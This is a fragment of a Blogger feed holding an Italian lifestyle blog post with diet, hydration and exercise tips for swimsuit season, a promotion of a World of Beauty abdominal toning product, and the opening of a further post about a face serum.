href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOOygIby71-44aNVodEZCJBluHAQmsbVPxjPAZDjkmYB5WBkMWxlVf5-KCzAnVdLsv-clQAaKu14Zha0bCSEI7iPNt5_7S1faucFM7eklY3Rll4e_D-V5mGK59ilN_L98bKO8f6SI264\/s292\/bagnante+botero.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cimg alt=\"La Bagnante Botero\" border=\"0\" data-original-height=\"258\" data-original-width=\"292\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOOygIby71-44aNVodEZCJBluHAQmsbVPxjPAZDjkmYB5WBkMWxlVf5-KCzAnVdLsv-clQAaKu14Zha0bCSEI7iPNt5_7S1faucFM7eklY3Rll4e_D-V5mGK59ilN_L98bKO8f6SI264\/w400-h353\/bagnante+botero.jpg\" title=\"La Bagnante Botero\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-small;\"\u003Ela prova costume\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa siamo finalmente in zona bianca e si può uscire. Si dovrebbe uscire, almeno, ma portare la panzetta a spasso mi ha sempre messo un pochino a disagio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EChe si fa allora?\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EProviamo a rimettere in ordine le cose.\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFirst step della remise en forme: l’alimentazione.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon è indispensabile fare la fame (a meno che non abbiate preso davvero TANTI chili), ma optare per un’\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ealimentazione più sana ed equilibrata \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eassolutamente sì.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi iniziamo dal \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Emettere al bando i cibi spazzatura\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, come patatine, dolcetti e cibi grassi in quantità industriale e lasciamo aiutare dalla natura che in estate offre frutta golosa e tanta verdura fresca per mega-insalatone gustose.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAttenzione, non parliamo della consueta battuta sarcastica \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Hai fame? Mangia un frutto”\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, non si parla di mangiare una mela al posto delle patatine, non ci crede obiettivamente nessuno.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa, non so voi, io annegherei nelle ciliege, nelle fragole, nelle pesche gialle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE adoro le insalatone miste, freschissime, con lattuga, rucola, finocchio, pomodorini...e magari qualche cucchiaio di mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnKV6MXPgEdwt0O6I26fhvG-vSbH6wbg94UJFBFk-AgNlaOQaaiOTGzLDrTv3nSLcT4xUeZrkVPa3713f6dE5lyYEzNWqSBZnijkAr9MwEI_8BMxQcqUPs3sql28psVJhrUjkbG248gtk\/s960\/salad-791891_960_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mangiare sano\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnKV6MXPgEdwt0O6I26fhvG-vSbH6wbg94UJFBFk-AgNlaOQaaiOTGzLDrTv3nSLcT4xUeZrkVPa3713f6dE5lyYEzNWqSBZnijkAr9MwEI_8BMxQcqUPs3sql28psVJhrUjkbG248gtk\/w640-h426\/salad-791891_960_720.jpg\" title=\"mangiare sano, verdura cruda\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBevete tanta acqua\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, minimo due litri al giorno, ma con il caldo berne anche di più può solo far bene, perché reidrata e depura l’organismo (e quindi anche la pelle, che sarà più bella, luminosa e tonica).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvitate invece le bevande artificiali e zuccherate e, nel modo più assoluto, le bevande gassate, anche quelle light, perché anche quelle a calorie zero gonfiano, gonfiano, GONFIANO!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 15pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBisogna eliminare completamente i carboidrati? Assolutamente no.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EI carboidrati, sia semplici che complessi, aumentano il senso di sazietà, oltre che la soddisfazione del palato\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, quindi piuttosto che privarcene completamente, moderiamone le quantità,\u0026nbsp; magari optando per i cereali integrali, che riempiono di più il pancino e fanno bene alla peristalsi (ovvero aiutano l’intestino a svuotarsi).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuanto alla voglia di dolce, cerchiamo di limitarne il più possibile la prepotenza, ma se e quando proprio ne sentiamo il desiderio, optiamo per le versioni light: un cono (piccolo) alla frutta sarà certo più accettabile di un coppa maxi al cioccolato, zuppa inglese, stracciatella e panna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE soprattutto, quando ci concediamo un piccolo sgarro, magari riequilibriamo le calorie eccedenti, eliminando qualcosina dalla cena.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 15pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EStep two della remise en forme: facciamo un po’ di moto.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHanno da poco riaperto le palestre (almeno sulla carta) e le piscine all’aperto ed a breve dovrebbero riaprire anche le piscine al chiuso, ferme restando le regole covid.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuindi, per quelli che sono rimasti fermi in attesa, è ora di tornare a fare ginnastica, nuoto, yoga, aerobica, pilates, quello che vi pare, ma rimettiamoci in movimento, perché\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E l'inattività non solo fa male alla linea, ma anche alla funzionalità dei muscoli e delle articolazioni\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (ed io ne so qualcosa, ahimè).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO7q8jrv6zVigPIMJcSfgLApcDUgqjS3H9ENw5uB1mYXisdNsOVQ50jiIuV509FImZOR7nVDSjzHsjTvtn6oP3mF7w2uOue0K-SpPBk_0LbnBu2Kang9CvZtGNgtntguckLdFmdfRIGFc\/s500\/cats5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ginnastica\" border=\"0\" data-original-height=\"340\" data-original-width=\"500\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO7q8jrv6zVigPIMJcSfgLApcDUgqjS3H9ENw5uB1mYXisdNsOVQ50jiIuV509FImZOR7nVDSjzHsjTvtn6oP3mF7w2uOue0K-SpPBk_0LbnBu2Kang9CvZtGNgtntguckLdFmdfRIGFc\/w640-h436\/cats5.jpg\" title=\"esercizi addominali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer coloro che amano far sport all’aperto ed in autonomia, ricordatevi, per la vostra salute, di \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eevitare assolutamente le ore più calde\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (in questo periodo buona parte della giornata), quindi sì al footing, ma alle prime ore del giorno quando il corpo è riposato e ben predisposto al movimento oppure, se proprio non avete la possibilità (o non vi riesce\u0026nbsp; alzarvi presto), scegliete la sera verso il tramonto.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAltrettanto dicasi per la ginnastica all’aperto, il ciclismo o qualsiasi tipo di attività fisica: sono rigorosamente vietati sotto il sole.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE poi? Facciamoci aiutare da chi ne sa più di noi, utilizzando prodotti efficaci che ci aiutino a recuperare la linea e la tonicità.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPer esempio, prodotti di altissima qualità, formulati dai migliori esperti in bellezza e benessere, come \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EWorld of Beauty\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVi ho parlato tante volte di World of Beauty ed ogni volta riesce a stupirmi per qualità ed efficacia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EStavolta vi presento uno strepitoso alleato della linea: la \u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBox Ventre Ultra Tonico\u003C\/span\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, che aiuta a sgonfiare la zona addominale e rende la pelle più tonica ed elastica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2021\/06\/prova-costume-box-ventre-ultra-tonico.html\" style=\"background-color: #fff2cc;\" target=\"_blank\"\u003EContinuate a leggere per saperne di più sulla box Ventre Ultra Tonico\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxwKhqRMCHsEbfSq15iw5URsf_Vb_ksmCHVJzhFb8ztOQAbZPxJST8eANkPg0jlvPuAtVGNkzs1fiTdZ4YFl7XP4SaPMrNNPWjF2Kq4yGia6XFnKOtmsouQMilngGexN-0IV-wombA5Q\/s908\/IMG_20210628_172631.jpg\" style=\"background-color: #fff2cc; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"box ventre ultra tonico world of beauty\" border=\"0\" data-original-height=\"908\" data-original-width=\"780\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjxwKhqRMCHsEbfSq15iw5URsf_Vb_ksmCHVJzhFb8ztOQAbZPxJST8eANkPg0jlvPuAtVGNkzs1fiTdZ4YFl7XP4SaPMrNNPWjF2Kq4yGia6XFnKOtmsouQMilngGexN-0IV-wombA5Q\/w550-h640\/IMG_20210628_172631.jpg\" title=\"box ventre ultra tonico world of beauty\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n\n\u003Cdiv class=\"fb-like\" data-action=\"like\" data-href=\"https:\/\/www.lifestyle-99.com\/2021\/06\/\/prepararsi-alla-prova-costume.html\" data-layout=\"box_count\" data-share=\"false\" data-size=\"small\" data-width=\"\"\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6057066079273863253\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/06\/come-prepararsi-alla-prova-costume.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6057066079273863253"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6057066079273863253"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2021\/06\/come-prepararsi-alla-prova-costume.html","title":"Prova costume impellente? Non tutto è perduto..."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlOOygIby71-44aNVodEZCJBluHAQmsbVPxjPAZDjkmYB5WBkMWxlVf5-KCzAnVdLsv-clQAaKu14Zha0bCSEI7iPNt5_7S1faucFM7eklY3Rll4e_D-V5mGK59ilN_L98bKO8f6SI264\/s72-w400-h353-c\/bagnante+botero.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-1923014537834387705"},"published":{"$t":"2019-10-16T15:17:00.002+02:00"},"updated":{"$t":"2023-08-05T10:40:12.677+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"biocosmesi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosmesi naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DNA Derm World of Beauty MMP Remedy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siero viso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world of beauty bio"}],"title":{"type":"text","$t":"World of Beauty DNA DERM Serum. "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000; font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENella mia vita, esistono alcuni punti fermi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"color: #660000; font-size: 12pt; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMio figlio, mio marito, i miei animali...in sintesi, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ela mia famiglia\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl mio coro\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E: chi mi conosce o mi segue da un po’, ricorderà che dirigo il coro del mio paese oggi, là sulle vette delle mie alpi ed ho diretto il coro della parrocchia più grande e popolosa della mia città illo tempore, quando abitavo ancora in terra natìa, all’ombra del Vesuvio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: transparent; color: #660000; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl mio blog\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #660000; 